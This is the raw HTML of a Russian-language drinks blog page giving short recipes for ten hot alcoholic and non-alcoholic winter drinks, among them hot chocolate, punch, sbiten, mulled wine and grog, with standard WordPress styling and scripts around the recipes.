  .u845d6b057d725ba703615268ac8c83b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u845d6b057d725ba703615268ac8c83b6:active, .u845d6b057d725ba703615268ac8c83b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u845d6b057d725ba703615268ac8c83b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u845d6b057d725ba703615268ac8c83b6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u845d6b057d725ba703615268ac8c83b6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u845d6b057d725ba703615268ac8c83b6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u53967e718a0b0ccdaaa976a151deed0e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u53967e718a0b0ccdaaa976a151deed0e:active, .u53967e718a0b0ccdaaa976a151deed0e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53967e718a0b0ccdaaa976a151deed0e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53967e718a0b0ccdaaa976a151deed0e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u53967e718a0b0ccdaaa976a151deed0e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u53967e718a0b0ccdaaa976a151deed0e:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf4679f4c1f0232c410874f3f32b59c09 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf4679f4c1f0232c410874f3f32b59c09:active, .uf4679f4c1f0232c410874f3f32b59c09:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf4679f4c1f0232c410874f3f32b59c09 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf4679f4c1f0232c410874f3f32b59c09 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf4679f4c1f0232c410874f3f32b59c09 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf4679f4c1f0232c410874f3f32b59c09:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления, Спиртные напитки, Рецепты напитков - ПродуктАлко</title>
  <meta name="description" content="Рецепты приготовления горячих алкогольных напитков 10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления Пошел снег. Похолодало и">
  <link rel="canonical" href="/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html#primaryimage","inLanguage":"ru-RU","url":"http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-01-300x182.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html#webpage","url":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html","name":"10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u0440\u044f\u0447\u0438\u0445 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u0438 \u0431\u0435\u0437\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432: \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u0421\u043f\u0438\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u043f\u0438\u0442\u043a\u0438, \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html#primaryimage"},"datePublished":"2019-11-07T04:14:52+00:00","dateModified":"2019-11-07T04:14:52+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0433\u043e\u0440\u044f\u0447\u0438\u0445 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432 10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u0440\u044f\u0447\u0438\u0445 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u0438 \u0431\u0435\u0437\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432: \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u0448\u0435\u043b \u0441\u043d\u0435\u0433. \u041f\u043e\u0445\u043e\u043b\u043e\u0434\u0430\u043b\u043e \u0438","breadcrumb":{"@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html","url":"https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html","name":"10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0433\u043e\u0440\u044f\u0447\u0438\u0445 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u0438 \u0431\u0435\u0437\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432: \u0440\u0435\u0446\u0435\u043f\u0442\u044b \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u0421\u043f\u0438\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u043f\u0438\u0442\u043a\u0438, \u0420\u0435\u0446\u0435\u043f\u0442\u044b \u043d\u0430\u043f\u0438\u0442\u043a\u043e\u0432"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1832">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2F10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fkoktejli%2F10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/koktejli" itemprop="item"><span itemprop="name">Коктейли</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-11-07">07.11.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Рецепты приготовления горячих алкогольных напитков</h1>
                  <h2>10 лучших горячих алкогольных и безалкогольных напитков: рецепты приготовления</h2>
                  <p>Пошел снег. Похолодало и замело дороги. Теперь единственное место, куда я могу вытянуть своих подруг для общения, &#8212; это то место, где подают вкусные согревающие напитки. Но чтобы не тратить бюджеты на походы по различным заведениям, я нашла способ получше, а именно готовить эти согревающие напитки (алкогольные и безалкогольные) дома, что и вам советую. А как это сделать, секретами приготовления, я готова поделиться прямо сейчас!</p>
                  <p>Итак, вашему вниманию мой список из 10 лучших зимних согревающих безалкогольных напитков и рецепты их приготовления.</p>
                  <h2>1. Горячий шоколад</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>доведите до кипения пол-литра молока, добавьте в него 2 чайные ложки сахара и плитку черного шоколада, поломав ее на кусочки и полностью растворив в горячем молоке.</p>
                  <h2>2. Коктейль «Жидкий штрудель»</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>смешайте вместе и нагрейте (не дав закипеть) сок зеленого яблока, одну-две дольки лайма и 25 мл сиропа с коричным вкусом. Подается коктейль в высоком стакане, украшенном дольками зеленого яблока.</p>
                  <h2>3. Апельсиново-клюквенный пунш</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>смешайте вместе и доведите до кипения 3 стакана апельсинового и 3 стакана клюквенного сока, ¾ стакана воды, ½ столовой ложки молотой корицы, ½ столовой ложки молотого имбиря и немного мускатного ореха. Как только пунш закипит, проварите его еще 5 минут на небольшом огне. Подается коктейль в стеклянных кружках, украшенных замороженными ягодами клюквы, листьями мяты и дольками апельсина.</p>
                  <h2>4. Безалкогольный клубничный коктейль «Мохито»</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>10 г мяты разомните вместе с 2 дольками лайма, добавьте 20 мл. мятного сиропа и клубничного пюре, 150 мл воды. Полученную смесь подогрейте, не доводя до кипения. Процедите коктейль через марлю. Подается коктейль в бокале, украшенном листиком мяты.</p>
                  <h2>5. Сбитень</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>вскипятите 5 л воды, затем постепенно добавляйте туда 500 г меда, 700 г сахарного сиропа на воде и специи по вкусу (мята, корица, гвоздика и т.д.). Прокипятите смесь 30 минут. Подается сбитень в большой чашке, как чай.</p>
                  <h2>6. Глинтвейн</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>греем, не доводя до кипения (обязательное условие!) красное сухое вин, добавляем по вкусу, гвоздику, мускатный орех, корицу и столовую ложку сахара.</p>
                  <h2>7. Грог</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>вскипятите 1 &#8212; 2 стакана воды, добавьте аналогичное количество водки (можно заменить коньяком или ромом по вкусу) и 200 г сахара. Варите 5 минут на небольшом огне. В полученную смесь добавьте процеженный крепкий чай и рюмку подогретой водки. Размешайте и наслаждайтесь!</p>
                  <h2>8. Ромовый горячий шоколад</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>смешайте 25 мл рома и 125 мл горячего свежесваренного какао, украсьте коктейль тертым шоколадом и взбитыми сливками.</p>
                  <h2>9. Сидр</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>проварите пару минут на небольшом огне 1 л яблочного сидра, сок двух-трех апельсинов, пару бутонов гвоздики, 2 лавровых листа, дольки одного апельсина и столовую ложку меда. Подавайте, предварительно процедив через марлю.</p>
                  <h2>10. Пунш</h2>
                  <h3>Рецепт приготовления:</h3>
                  <p>подогрейте 0,5 л рома, 300 мл коньяка, 300 мл настойки, 0,7 л горячей воды, сок 6 лимонов, 100 мл растворенного в воде сахара и столовую ложку тертого имбиря. Получившийся коктейль можете посыпать тертым мускатным орехом.</p>
                  <p>И самое главное, &#8212; не болейте! Всем приятного времяпрепровождения дома за чашечкой ароматного согревающего напитка!</p>
                  <h2>Пошаговые рецепты горячих алкогольных коктейлей</h2>
                  <p style="clear: both"><img decoding="async" src="http://www.alcorecept.ru/wp-content/uploads/2016/12/1312-01-300x182.jpg"></p>
